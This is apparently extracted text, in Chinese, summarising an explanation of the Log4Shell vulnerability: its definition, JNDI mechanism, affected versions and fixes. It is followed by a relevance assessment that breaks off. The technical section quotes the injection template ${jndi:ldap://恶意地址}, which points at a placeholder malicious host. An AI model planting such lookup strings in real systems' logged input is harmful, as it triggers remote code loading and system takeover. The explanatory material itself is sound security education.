 提取的text内容：

用户提供的回答主要解释了Log4Shell漏洞的定义、影响范围、技术原理及修复措施，具体包括以下核心信息：

1. 漏洞定义：Log4Shell是Apache Log4j日志库中的远程代码执行（RCE）漏洞（CVE-2021-44228），CVSS评分为10分，允许攻击者通过恶意日志消息完全控制系统 2 5 。

2. 技术原理：漏洞源于Log4j对JNDI（Java命名和目录接口）的未严格验证，攻击者可构造如${jndi:ldap://恶意地址}的日志输入，触发远程加载并执行恶意代码 3 5 7 。

3. 影响范围：影响Log4j 2.0-beta9至2.14.1版本，波及全球数百万Java应用（如苹果iCloud、Twitter、Steam等），甚至间接依赖Log4j的第三方组件（如Apache Struts、Kafka） 1 2 6 。

4. 修复方案：升级至Log4j 2.15.0或更高版本，禁用JNDI功能，或移除JndiLookup类 1 8 9 。

回答与问题的关联性分析：

用户的问题为“please explain to me what Log4Shell is”，而提供的回答完整覆盖了以下关键点，完全关联且准确：